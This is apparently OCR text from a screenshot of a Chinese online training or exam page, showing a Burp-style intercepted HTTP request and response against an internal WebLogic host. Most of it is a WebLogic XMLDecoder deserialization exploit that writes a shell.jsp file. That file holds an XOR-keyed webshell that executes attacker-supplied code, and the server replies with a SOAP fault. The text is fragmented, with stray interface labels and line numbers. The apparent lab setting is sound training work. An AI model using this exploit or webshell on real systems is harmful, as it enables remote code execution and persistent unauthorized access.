 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
1 ×
2 ×
Send
Cancel
Target: http://192.168.10.151:7001
HTTP/1
Request
Pretty
Raw
Hex
\n
java.beans.XMLDecoder">
16 <object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wl
s_internal/9j4dqk/war/shell.jsp
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <%
20 Response.CharSet = "UTF-8"
21 k="e45e329feb5d925b"
22 Session("k")=k
23 size=Request.TotalBytes
24 content=Request.BinaryRead(size)
25 For i=1 To size
26 result=result&Chr(ascb(midb(content,i,1))
Xor Asc(Mid(k,(i and 15)+1,1)))
27 Next
28 execute(result)
29 %>
30 ]]>
31 </string>
32 </void>
33 <void method="close"/>
34 </object>
</java>
</java>
35 </work:WorkContext>
36 </soapenv:Header>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 16 Aug 2024 07:49:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/3.0 JSP/2.2
6 Content-Length: 529
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<ns0:Fault xmlns:ns1="
http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="
http://schemas.xmlsoap.org/soap/envelope/">
<faultcode>
ns0:Client
</faultcode>
<faultstring>
Couldn't create SOAP message due to exception:
XML reader error:
com.ctc.wstx.exc.WstxUnexpectedCharException:
Unexpected character '%' (code 37) in prolog,
after '&lt;'.
9 at [row,col {unknown-source}]: [1,2]
</faultstring>
</ns0:Fault>
</S:Body>
</S:Envelope>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 5
提交试卷
下一题